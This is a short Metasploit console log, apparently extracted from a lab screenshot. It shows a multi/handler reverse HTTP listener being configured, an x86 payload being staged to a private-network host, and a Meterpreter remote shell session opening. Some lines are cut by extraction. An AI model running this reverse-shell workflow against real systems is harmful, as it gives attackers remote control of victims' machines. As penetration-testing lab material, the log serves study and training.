 Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.128 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.20.128:8080
[!] http://192.168.20.128:8080 handling request from 192.168.20.131; (UUID: 5px26jff) Without a database connecte
that payload UUID tracking will not work!
[*] http://192.168.20.128:8080 handling request from 192.168.20.131; (UUID: 5px26jff) Staging x86 payload (17724
ytes) ...
[!] http://192.168.20.128:8080 handling request from 192.168.20.131; (UUID: 5px26jff) Without a database connecte
that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.20.128:8080 -> 192.168.20.131:59885) at 2025-01-05 07:11:48 -0500
meterpreter >